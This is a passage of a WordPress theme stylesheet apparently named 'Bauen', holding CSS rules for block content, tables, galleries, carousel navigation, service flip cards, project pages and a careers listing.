}
.page-content  ol, 
.post-content  ol, 
.comment-text ol {
	padding-left:20px;
    display: block;
    list-style-type: decimal;
	-webkit-padding-start: 20px;
}
.page-content ul.wp-block-gallery,
.post-content ul.wp-block-gallery,
.comment-content ul.wp-block-gallery,
.page-content ul.blocks-gallery-grid, 
.post-content ul.blocks-gallery-grid, 
.comment-text ul.blocks-gallery-grid {
    padding-left: 0px;
    display: flex;
    list-style-type: none;
    -webkit-padding-start: 0px;
}
.page-content  ul:not(.blocks-gallery-grid, .wc_payment_methods) li {
	list-style-type: disc;
	padding: 0;
}
.page-content  ul li,
.post-content  ul li,
.comment-text  ul li
{
    list-style: disc;
}
.page-content  ol li,
.post-content  ol li,
.comment-text  ol li
{
    list-style: decimal;
}
.page-content ol.wp-block-latest-comments,
.post-content ol.wp-block-latest-comments,
.comments__text ol.wp-block-latest-comments
{
    padding-left:0px;
    -webkit-margin-before: 0em;
    -webkit-margin-after: 0em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 0px;	
}	
.wp-block-gallery .blocks-gallery-image figcaption {
    color: #fff;
}
p.wp-block-tag-cloud {
    width: 100%;
    float: left;
}
.wp-block-search  {
    margin-bottom: 15px;
}
.wp-block-search .wp-block-search__button {
    text-decoration: none;
    color: #fff;
    background-color: #000;
    padding: 5px 50px;
    display: inline-block;
    border: 2px solid #000;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    outline: none!important;
    text-transform: none;
    height: inherit;
    line-height: inherit;
    font-size: inherit;
    font-weight: 400;
}
.wp-block-search .wp-block-search__button:hover {
    background-color: transparent;
    color: #000;
}
.wp-block-search .wp-block-search__label {
    display: none;
}
.wp-block-archives-dropdown select, 
.wp-block-categories-dropdown select 
{
    height: 38px;
    text-transform: uppercase;
    background: transparent;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 0px 5px;
    outline: none;
    border: 1px solid rgba(0, 0, 0, .2);
	margin-bottom: 10px;
}
.pagination-wrap li a.prevposts-link, 
.pagination-wrap li a.nextposts-link {
    display: none;
}
.calendar_wrap table th, 
.calendar_wrap table td {
    text-align: center;
}
nav.wp-calendar-nav {
    font-size: 16px;
    text-align: center;
}
.widget_calendar caption, 
.wp-block-calendar table caption
{
    text-align: center;
    margin-bottom: 0;
}
.wp-block-calendar {
    margin: 2.5rem 0;
}
.wp-block-calendar table {
    margin: 0;
}
.post-content .wp-block-tag-cloud a:hover {
    color: white;
    background-color: #ff002e;
}

.post-content .wp-block-tag-cloud a {
    font-size: 0.9375rem!important;
}
.post-content .wp-block-tag-cloud a {
    margin-right: 0.5rem;
    margin-bottom: 0.5rem;
	float: left;
}
.post-content .wp-block-tag-cloud a {
    font-size: 0.9375rem;
    font-weight: 500;
    letter-spacing: -0.01em;
    padding: 0.375rem 0.625rem;
    background-color: rgba(0, 0, 0, 0.06);
    border-radius: 0.25rem;
    transition: color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
}
table{
	width: 100%;
	margin-bottom:10px;
	float:left;
	max-width:100%;
}
thead th{
	padding: 10px 15px;
	line-height: 24px;
	font-weight: 600;
	color: #666;
	border-left: 1px solid #E2E6E7;
	border-bottom: 1px solid #E2E6E7;
}
thead th:first-child{
	border-left: none;
}
td {
	font-size: 13px;
	line-height: 24px;
	font-weight: 600;
	color: #666;
}
td {
	border-left: 1px solid #E2E6E7;
}
td:first-child{
	border-left: none;
}
tr:nth-child(odd){
	background: #F5F5F5;
}
table th, 
table td {
    border: 0px solid #ddd!important;
}
table thead:first-child tr:first-child th,
table tbody:first-child tr:first-child th,
table tbody:first-child tr:first-child td {
    border-top: 0
}
table th,
table td {
    padding: 8px;
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd;
    vertical-align: top;
    text-align: left;
    line-height: 18px;
	font-size: 14px;
}
table {
    width: 100%;
    border-collapse: separate;
}
table th, table td {
    padding: 8px;
    vertical-align: top;
    border: 1px solid #ddd!important;
    text-align: left;
    line-height: 18px;
}
pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.428571429;
	color: #333;
	word-break: break-all;
	word-wrap: break-word;
	background-color: #f1f1f1;
	border: 1px solid #ccc;
	border-radius: 4px;
	width:100%;
	overflow: auto;
}
dl {
    margin-top: 0;
    margin-bottom: 20px;
}
dt {
    font-weight: 700;
}
iframe {
	width:100%;
}
embed {
	width:100%;
}
.bauen-comment-section .comment-text h3 {
	font-size: 35px;
    font-family: 'Oswald', sans-serif;
    line-height: 1.25em;
    margin: 0 0 20px 0;
	color: #777;
}
.trackback .comments__img,
.pingback .comments__img 
{
    display: none;
} 
.trackback .comments__header h4,
.pingback .comments__header h4
{
    margin-bottom: .5rem;
} 
span.rss-date {
    font-style: italic;
    margin: 6px 0;
    float: left;
    width: 100%;
    color: #333;
    font-weight: 600;
    font-size: 13px;
}
.rssSummary {
    line-height: 24px;
	font-size:13px;
}
.widget_rss li  {
    margin-bottom: 1rem;
	margin-top: 1rem;
}
.page-content .wp-caption.aligncenter img, 
.page-content img.aligncenter, 
.page-content .wp-caption.alignnone img, 
.page-content img.alignnone 
{
    margin-top: 20px;
    margin-bottom: 20px;
}
.page-content .wp-caption.alignright img,
.page-content img.alignright {
    margin-bottom: 10px;
}
img.size-full.wp-image-904.alignright {
    margin-top: 60px;
    margin-bottom: 0px;
    margin-left: 0px;
}
@media (min-width: 1200px) {
	img.size-full.wp-image-904.alignright, 
	img.size-full.wp-image-827.alignright 	
	{
		margin-right: -320px;
	}
}
img {
    max-width: 100%;
    height: auto;
}
img.alignleft.size-thumbnail.wp-image-827 {
    margin-top: 20px;
}
.custom-post .bg-image, 
.bg-image 
{
    background-size: inherit;
}
.post-content a {
    text-decoration: none;
}
.wp-block-cover {
    margin-bottom: 20px;
}
li.blocks-gallery-item{
	padding:0px;
}
.blocks-gallery-item__caption{
	font-size:14px!important;
}
.blocks-gallery-caption{
	text-align:left;
	padding-bottom:20px;
	clear:both;
}
.wp-block-cover.has-background-dim p {
    color: #fff;
}
.wp-calendar-table {
    margin-bottom: 0;
}
.wp-caption-text{
	font-weight:600;
}
.widget_rss .widget-title a {
	float:left;
}
.widget_rss  .widget-title {
	float:left;
	width:100%;
	clear:both;
}
.widget_rss  cite{
	font-size: 14px;
}
.has-background{
	background-color:transparent!important;
	padding:0px!important;
}
blockquote {
    margin: 0 0 1rem;
    padding-left: 19px;
    border-left: 2px solid #000;
}
.wp-block-button__link {
    color: #fff;
    background-color: #b19777;
}
.wp-block-button.is-style-outline .wp-block-button__link {
    color: #b19777!important;
}

@media screen and (max-width: 780px) {
	.admin-bar .navbar.nav-scroll{
		position:absolute;
	}
	.prev-link,
	.next-link{
		display:none!important;
	}
}
@media screen and (max-width: 400px) {
	.bauen-blog3 .post-cont span{
		float:left;
		width:100%;
		text-align:left!important;
		margin-bottom:10px;
	}
	.bauen-blog3 .post-cont i{
		display:none;
	}
}
.blog-sidebar .widget_rss .widget-title {
    margin-bottom: 0px;
}
.bauen-blog3 .post-cont {
    overflow: hidden;
}
.if-scroll{display:none;}
.nav-scroll .if-scroll, .awake .if-scroll{display:block;}
.nav-scroll .if-regular, .awake .if-regular{display:none;}
.nav-scroll div.logo, .awake div.logo{max-width:200px;}
@media screen and (max-width: 991px) {
.light-version .navbar .navbar-nav.-white .nav-link.nav-color {
    color: #777;
}
}
@media screen and (max-width: 767px) {
	.bauen-menu-full .if-scroll{display:block;}
	.bauen-menu-full .if-regular{display:none;}
	div.logo, body .bauen-header.awake div.logo{max-width:150px; width:150px!important;}
}
.wpcf7-form-control button{
	outline:none;
	cursor:pointer;
}

.grid-sizer {
	width: 33.33333333%;
}
@media (max-width : 1200px) {
	.grid-sizer {
		width: 33.33333333%;
	}
}
@media (max-width : 900px) {
	.grid-sizer {
		width: 50%;
	}
}

@media (max-width : 700px) {
	.grid-sizer {
		width: 100%;
	}
}

.bauen-more-wrapper-new {
    margin: 30px auto 30px;
	text-align:center;
}
#load-more,
#load-more-gallery{
	cursor:pointer;
	outline:none;
}
/* =======  Video Background  ======= */
.video-fullscreen-wrap {
  height: 100vh;
  overflow: hidden;
}
.video-fullscreen-video {
    height: 100%;
}
.video-fullscreen-wrap video {
  width: 100vw;
  height: auto;
  min-width: 100%;
  min-height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.video-fullscreen-wrap .video-fullscreen-inner {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: right;
}
.video-lauch-wrapper {
  border: none;
  background: none;
  width: 100%;
  padding: 0;
}
.video-fullscreen-wrap .video-fullscreen-inner h1 {
    position: relative;
    margin-bottom: 20px;
    font-family: 'Oswald', sans-serif;
    font-size: 48px;
    text-transform: uppercase;
    line-height: 1.35em;
    -webkit-animation-delay: .4s;
    animation-delay: .4s;
    color: #fff;
    font-weight: 400;
    letter-spacing: 15px;
}
.video-fullscreen-wrap .video-fullscreen-inner p {
    font-size: 18px;
    line-height: 1.75em;
    margin-bottom: 0;
    color: #fff;
    -webkit-animation-delay: .6s;
    animation-delay: .6s;
    margin-right: 15px;
}
.video-fullscreen-wrap .video-fullscreen-inner .butn-light {
    -webkit-animation-delay: .8s;
    animation-delay: .8s;
    margin-right: 15px;
}
.position-relative {
  position: relative !important;
}
@media screen and (max-width: 767px) {
    .video-fullscreen-wrap .video-fullscreen-inner h1 {
        font-size: 30px;
        margin-bottom: 15px;
        letter-spacing: 10px;
        line-height: 1.35em;
    }
    .video-fullscreen-wrap .video-fullscreen-inner p {
    font-size: 15px;
    margin-right: 10px;
    }
}
.if-has-featured{
	background-size:cover;
	background-position:right center;
	position:relative;
}
.section-padding2.extra-padding-on{
	padding-top:90px;
}

.bauen-menu-sub> a{
	cursor:pointer;
}

/* === owl carousel nav style for projects and blog === */

.projects .owl-theme .owl-nav,

.bauen-blog .owl-theme .owl-nav {

    position: absolute!important;

    top: 35%!important;

    bottom: auto!important;

    width: 100%

}

.projects .owl-theme .owl-nav,

.bauen-blog .owl-theme .owl-nav{

    position: relative;

    position: absolute;

    bottom: 0;

    left: 50%;

    -webkit-transform: translateX(-50%);

    -ms-transform: translateX(-50%);

    transform: translateX(-50%);

}

.projects .owl-theme .owl-prev,

.bauen-blog .owl-theme .owl-prev {

    left: 10px!important

}

.projects .owl-theme .owl-next,

.bauen-blog .owl-theme .owl-next {

    right: 10px!important

}

.projects .owl-theme .owl-prev,

.projects .owl-theme .owl-next,

.bauen-blog .owl-theme .owl-prev,

.bauen-blog .owl-theme .owl-next {

    color: #fff;

    position: absolute!important;

    top: 50%;

    padding: 0;

    height: 50px;

    width: 50px;

    border-radius: 0%;

    -webkit-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    transform: translateY(-50%);

    background: #272727;

    border: 1px solid #272727;

    line-height: 0;

    text-align: center;

    font-size: 16px

}

.projects .owl-theme .owl-prev>span,

.projects .owl-theme .owl-next>span,

.bauen-blog .owl-theme .owl-prev>span,

.bauen-blog .owl-theme .owl-next>span {

    position: absolute;

    line-height: 0;

    top: 50%;

    left: 50%;

    -webkit-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%)

}

.projects .owl-theme .owl-nav [class*=owl-],

.bauen-blog .owl-theme .owl-nav [class*=owl-] {

    width: 40px;

    height: 40px;

    line-height: 34px;

    background: transparent;

    color: #fff;

    font-size: 11px;

    margin-right: 3px;

    cursor: pointer;

    border: 1px solid rgba(255,255,255, 0.7);

    border-radius: 100%;

    transition: all 0.2s ease-in-out;

    transform: scale(1.0);

}

.projects .owl-theme .owl-nav [class*=owl-]:hover,

.bauen-blog .owl-theme .owl-nav [class*=owl-]:hover {

    transform: scale(0.9);

    background: transparent;

    border: 1px solid #b19777;

    color: #FFF;

}

@media screen and (max-width: 768px) {

    .project .owl-theme .owl-nav,

    .bauen-blog .owl-theme .owl-nav {

        display: none;

    }

}



.gallery-filters {
    width: 100%;
    padding-bottom: 30px;
    padding-left: 0px;
    position: relative;
}

.gallery-filters li {
    margin-right: 15px;
    display: inline-block;
    font-size: 16px;
    cursor: pointer;
    color: #999;
    font-family: 'Didact Gothic', sans-serif;
    font-weight: 400;
}

.gallery-filters li:last-child {
    margin-right: 0;
}

.gallery-filters li.active {
    color: #b19777;
    content: "";
    left: 0;
    bottom: -4px;
    border-bottom: 1px solid;
    -webkit-transition: 700ms cubic-bezier(0.17, 0.67, 0, 1.01);
    -o-transition: 700ms cubic-bezier(0.17, 0.67, 0, 1.01);
    transition: 700ms cubic-bezier(0.17, 0.67, 0, 1.01);
}

.gallery-filters li:hover {
    color: #b19777;
}
/*****fancy portfolio*****/
.bauen-project-wrap {
    padding-bottom: 90px;
    padding-right: 0;
    padding-left: 90px;
    position: relative;
}
.bauen-project-items .col-md-6:nth-child(2) {
    margin-top: 75px;
}
.bauen-project-wrap:hover img {
    -ms-transform: scale(0.95, 0.95);
    /* IE 9 */
    -webkit-transform: scale(0.95, 0.95);
    /* Safari */
    transform: scale(0.95, 0.95);
}
.bauen-project-wrap .bu-post-title {
    font-family: 'Oswald', sans-serif;
    font-size: 20px;
    line-height: 1.25em;
    font-weight: 300;
    letter-spacing: 5px;
    text-transform: uppercase;
    color: #272727;
    margin-bottom: 0px;
}
.bauen-project-wrap p {
    color: #b19777;
    font-family: 'Oswald', sans-serif;
    font-size: 13px;
    font-weight: 300;
    letter-spacing: 5px;
    text-transform: uppercase;
    margin-bottom: 10px;
    align-items: center;
    display: inline-flex;
}
.bauen-project-content {
    position: absolute;
    left: 50px;
    bottom: 89px;
    background-color: #fff;
    padding: 20px 20px 20px 0;
    margin-right: 20px;
}
.bauen-project-link {
    color: #b19777;
    font-size: 17px;
    font-weight: 400;
    position: relative;
    padding-right: 40px;
    line-height: 1.75em;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    padding-left: 80px;
}
.bauen-project-link:before {
    content: '';
    display: inline-block;
    width: 80px;
    height: 1px;
    background: #b19777;
    position: absolute;
    left: 0;
    bottom: 15px;
    transition: all 0.3s ease-in-out;
}
.bauen-project-link:before:hover {
    padding-left: 5px;
    color: #b19777;
    transition: all 0.3s ease-in-out;
}
.bauen-project-link i {
    position: absolute;
    right: 0;
    top: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    transition: all 0.3s ease-in-out;
}
.bauen-project-link:hover i {
    padding-left: 5px;
    color: #b19777;
    transition: all 0.3s ease-in-out;
}
.bauen-project-link:hover {
    color: #b19777;
}
@media (max-width: 991px) {
    .bauen-project-wrap {
        padding-left: 20px;
    }
    .bauen-project-wrap .bu-post-title {
        font-size: 22px;
    }
    .bauen-project-content {
        left: 0px;
        bottom: 0px;
    }
	
	.col-md-3 .bauen-project-content{
		position:absolute;
		left: 0px;
        bottom: 0px;
	}

	.col-md-3 .bauen-project-wrap{
		padding-left: 20px;
	}
}
@media all and (max-width: 767px) {
    .bauen-project-items .col-md-6:nth-child(2) {
        margin-top: 0;
    }
}
.dark-version  .bauen-project-content{
	background-color: #272727;
}
.dark-version .bauen-project-wrap .bu-post-title{
	color:#fff;
}
.col-md-3 .bauen-project-content{
	position:relative;
	left:-25px;
	bottom:50px;
}

.col-md-3 .bauen-project-wrap{
	padding-left:20px;
}
#wp-admin-bar-root-default li a, 
#wp-admin-bar-root-default li span{display:unset;}
/* ======= Services 2 ======= */
.services2 {
    text-align: center;
    position: relative;
    padding-bottom: 30px
}
.services2 .title-box {
    position: absolute;
    left: 40px;
    right: 40px;
    bottom: 0;
    z-index: 2;
    background-color: #F4F4F4;
    padding: 20px 0;
    opacity: 1;
    visibility: visible;
    margin-bottom: 0;
    color: #777;
}
.dark-version .services2 .title-box{
	background-color:#323232;
}
.services2 .title-box .bu-box-title {
    font-size: 16px;
    font-weight: 300;
    margin-bottom: 15px;
    color: #272727;
    text-transform: uppercase;
    letter-spacing: 5px;
}
.dark-version .services2 .title-box .bu-box-title{
	color: #fff;
}
.services2 .services2-img {
    position: relative
}
.services2 .services2-img:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    height: 0;
    width: 100%;
    background-color: #1a1a1a;
    opacity: 0.7;
    visibility: hidden
}
.services2 .services2-content {
    position: absolute;
    left: 0;
    right: 0;
    top: 45%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 20px;
    margin-top: 50px;
    opacity: 0;
    visibility: hidden
}
.services2 .icon img,
.services2 .icon svg {
    width: 60px;
    color: #fff;
    margin-bottom: 20px;
}
.services2 .icon i{
	font-size:35px;
	color:#b19777;
	width: 60px;
    margin-bottom: 20px;
}
.services2 .services2-title {
    font-size: 20px;
    font-weight: 300;
    margin-bottom: 15px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 5px;
}
.services2 .services2-subtitle {
    color: #b19777;
    font-family: 'Oswald', sans-serif;
    font-size: 13px;
    font-weight: 300;
    letter-spacing: 5px;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.services2 .services2-text,
.services2 .services2-text p {
    color: #fff;
    margin-left: auto;
    margin-right: auto
}
.services2 .title-box,
.services2 .services2-content,
.services2 .services2-img:before {
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}
.services2:hover .services2-content {
    opacity: 1;
    visibility: visible;
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
    margin-top: 1px
}
.services2:hover .title-box {
    opacity: 0;
    visibility: hidden;
    margin-bottom: 80px
}
.services2:hover .services2-img::before {
    height: 100%;
    visibility: visible
}
@media (max-width: 1199px) {
    .services2 .title-box {
        left: 20px;
        right: 20px;
        padding: 25px 0
    }
    .services2 .services2-text {
  
    }
}

/* ======= Services 4 ======= */
.services4 {
    color: #777;
}
.services4 .square-flip {
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    -ms-perspective: 1000;
    perspective: 1000;
    -webkit-transform: perspective(1000px);
    -moz-transform: perspective(1000px);
    -ms-transform: perspective(1000px);
    transform: perspective(1000px);
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    position: relative;
    background-size: cover;
    background-position: center center;
}
.services4 .square-flip {
    min-height: 420px;
    margin-bottom: 30px;
}
.services4 .square,
.services4 .square2 {
    width: 100%;
    height: 100%;
}
.services4 .square {
    background-size: cover;
    background-position: center center;
    -webkit-transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -o-transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25), -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    overflow: hidden;
    position: absolute;
    top: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.services4 .square h4 {
    font-weight: 300;
    text-transform: uppercase;
    letter-spacing: 5px;
    color: #fff;
    font-size: 18px;
    text-align: left;
    margin-bottom: 0;
    display: inline-flex;
}
.services4 .square-flip .square {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    z-index: 1;
}
.services4 .square-flip:hover .square {
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.services4 .square2 {
    background: #f4f4f4;
    background-size: cover;
    background-position: center center;
    -webkit-transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -o-transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25), -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    overflow: hidden;
    position: absolute;
    top: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.dark-version .services4 .square2 {
    background: #323232;
}
.dark-version .services4 .square2 h4{
	color:#fff;
}
.dark-version .services4 .btn-line a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    color: rgba(255, 255, 255, 0.7);
}
.services4 .square2:before {
    top: 25px;
    left: 15px;
    right: 15px;
    bottom: 25px;
}
.services4 .square2 h4 {
    font-size: 20px;
    color: #272727;
    text-transform: uppercase;
    letter-spacing: 5px;
    font-weight: 300;
}
.services4 .square2 p {
    font-size: 16px;
    color: #777;
}
.services4 .square2 .services4-text, 
.services4 .square2 .services4-text p {
    font-size: 16px;
    color: #777;
}
.dark-version .services4 .square2 .services4-text, 
.dark-version .services4 .square2 .services4-text p {
    font-size: 16px;
    color: rgba(255, 255, 255, 0.7);
}
.services4 .square2 .icon img,
.services4 .square2 .icon svg {
    width: 60px;
    color: #777;
    margin-bottom: 20px;
}
.services4 .square2 .icon i{
	margin-bottom: 20px;
	font-size:35px;
	color:#b19777;
}
.services4 .btn-line a {
    border-bottom: 1px solid #ccc;
    color: #777;
}
.services4 .btn-line a:hover {
    border-bottom: 1px solid #b19777;
    color: #777;
}
.services4 .square-flip .square2 {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    z-index: 1;
}
.services4 .square-flip:hover .square2 {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.services4 .square-container {
    padding: 40px;
    text-align: center;
    height: 420px;
    position: relative;
    -webkit-transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -o-transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25), -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -webkit-transform: translateX(0px) scale(1);
    -ms-transform: translateX(0px) scale(1);
    transform: translateX(0px) scale(1);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    z-index: 2;
}
.services4 .square-container .box-title {
    /*	width: 100%;*/
}
.text-vertical {
    writing-mode: vertical-rl;
    transform: rotate(180deg);
}
.services4 .square-flip:hover .square-container {
    -webkit-transform: translateX(-650px) scale(0.88);
    -ms-transform: translateX(-650px) scale(0.88);
    transform: translateX(-650px) scale(0.88);
}
.services4 .square-container2 {
    padding: 30px;
    text-align: left;
    position: relative;
    top: 50%;
    -webkit-transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -o-transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    transition: transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25), -webkit-transform 0.9s cubic-bezier(0.68, -0.55, 0.265, 1.25);
    -webkit-transform: translateY(-50%) translateX(650px) translateZ(60px) scale(0.88);
    transform: translateY(-50%) translateX(650px) translateZ(60px) scale(0.88);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    z-index: 2;
}
.services4 .square-flip:hover .square-container2 {
    -webkit-transform: translateY(-50%) translateX(0px) translateZ(0px) scale(1);
    transform: translateY(-50%) translateX(0px) translateZ(0px) scale(1);
}
.services4 .flip-overlay {
    display: block;
    background: #000;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: .2;
}
@media screen and (max-width: 991px) {
    .services4 .square-flip {
        margin-bottom: 30px;
    }
    .services4 {
        padding-bottom: 70px;
    }
}

/* ======= Project Page style ======= */
.project-page h6 {
    margin-bottom: 0px;
    position: relative;
    font-family: 'Didact Gothic', sans-serif;
    font-size: 16px;
    color: #777;
}
.project-bar {
    padding: 30px 45px 30px 45px;
    background-color: #f4f4f4;
    margin-top: -55px;
    margin-bottom: 30px;
    position: relative;
    z-index: 2;
}
.project-bar h5  {
    color: #b19777;
    font-size: 16px;
    font-family: 'Didact Gothic', sans-serif;
    font-weight: 400;
    margin-bottom: 5px;
}
@media (max-width: 576px) {
    .project-bar {
     margin-top: 0px; 
    }
}

.dark-version .project-bar{
	background-color: #323232;
}
.dark-version .project-page h6{
	color:#999;
}

/* page list */
.page-list {
    position: relative;
    display: block;
}
.page-list li {
    position: relative;
    display: flex;
    align-items: center;
}
.page-list li+li {
    margin-top: 10px;
}
.page-list-icon {
    display: flex;
    align-items: center;
}
.page-list-icon i {
    font-size: 13px;
    color: #b19777;
    background-color: transparent;
    border: 1px solid #ececec;
    border-radius: 50%;
    padding: 9px;
	max-width:33px;
	max-height:33px;
	min-width:33px;
	min-height:33px;
}
.page-list-text {
    margin-left: 15px;
}
.page-list-text p {
    font-size: 16px;
    margin: 0;
}

.dark-version .page-list-icon i{
	border: 1px solid #323232;
}
.page-list-icon{
	text-align:center;
}
.about {
    padding-bottom: 0px!important;
}
.elementor-widget-bauen-image-slider .owl-nav{
	left: 15px;
	right:unset;
	bottom: 15px;
}
.elementor-widget-container .sec-gallery.gallery-item {
    padding-top: 0px;
}

.elementor-widget-container .clients {
    background-color: transparent;
}
.elementor-widget-container .clients .owl-carousel {
    margin: 0;
}

@media screen and (max-width: 767px) {
	.main-footer .sub-footer p.right {
		float: left;
	}
	.main-footer .sub-footer .text-left {
		padding-bottom: 15px;
	}	
}
.left-panel-no{
	position: absolute;
    left: 50px;
    top: 42%;
    z-index: 2;
}
.left-panel-no ul {
    display: block;
    margin-bottom: 15px;
    padding: 0;
	max-width:35px;
    position: relative;
    text-align: center;
}
.left-panel-no ul li {
    display: inline-block;
    margin-right: 5px;
    
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    transition: all 0.3 ease-in-out;
    border-radius: 50%;
	margin-bottom: 10px;
}
.left-panel-no  ul li a {
    color: #fff;
    font-size: 10px;
	display:block;
}
.left-panel-no ul li:hover{
	border-color:#b19777;
}
.left-panel-no  ul li:hover a {
    color:#b19777;
}
@media screen and (max-width: 767px) {
	.left-panel-no{
		left: 30px!important;
		top: unset;
		bottom:30px;
		right:unset;
	}
	.left-panel-no ul{
		max-width:100%;
		display:inline-block;
	}
}
#bauen-aside .bauen-main-menu ul ul ul a{
	padding: 8px 0 8px 0px!important;
}
.left-panel-no .social-left{
	background:transparent;
}
.left-panel-no .social-left:before{
	background:none;
}
#bauen-aside .bauen-footer ul li a{
	display:block;
}
.sub-footer2.blog-sidebar .widget {
    background: none;
    padding: 0px;
    margin-bottom: 0px;
}
.sub-footer2.blog-sidebar .widget ul li {
    line-height: 1.7em;
    font-size: 14px;
    margin-bottom: 0px;
}
.sub-footer2.blog-sidebar .widget ul.widget-posts.recent {
    margin-bottom: 5px;	
}
.sub-footer2.blog-sidebar .widget ul.widget-posts.recent li {
    margin-bottom: 12px;
}
.sub-footer2.blog-sidebar .widget p {
    line-height: 1.5;
}

/* ======= Careers style ======= */
.position {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: -1px;
    padding: 40px 45px 40px 50px;
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    border-top: 1px solid #323232;
    border-bottom: 1px solid #323232;
    background-color: transparent;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}
.position-link {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}
.position-title {
    font-family: 'Oswald', sans-serif;
    font-size: 16px;
    font-weight: 300;
    letter-spacing: 3px;
    text-transform: uppercase;
    position: relative;
    -webkit-transition: color .3s;
    transition: color .3s;
    -webkit-flex-basis: 30%;
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
    color: #FFF;
}
.position-title span {
    font-family: 'Didact Gothic', sans-serif;
    color: #999;
    display: block;
    text-transform: none;
    letter-spacing: 0px;
}
.position-location {
    font-family: 'Didact Gothic', sans-serif;
    font-size: 16px;
    -webkit-transition: color .3s;
    transition: color .3s;
    -webkit-flex-basis: 40%;
    -ms-flex-preferred-size: 40%;
    flex-basis: 40%;
    color: #FFF;
}
.position-location span {
    font-family: 'Didact Gothic', sans-serif;
    color: #999;
    display: block;
    text-transform: none;
    letter-spacing: 0px;
}
.position-time {
    font-weight: 400;
    -webkit-transition: color .3s;
    transition: color .3s;
    color: #999;
}
.position-time span {
    font-family: 'Didact Gothic', sans-serif;
    color: #fff;
    display: block;
    text-transform: none;
    letter-spacing: 0px;
}
.position-icon {
    font-size: 16px;
    line-height: 1;
    color: #fff;
}
.position-icon i {
    display: inline-block
}
/* hover */
.position:hover {
    background-color: #b19777;
}
.position:hover .position-title,
.position:hover .position-title span,
.position:hover .position-location,
.position:hover .position-location span,
.position:hover .position-time,
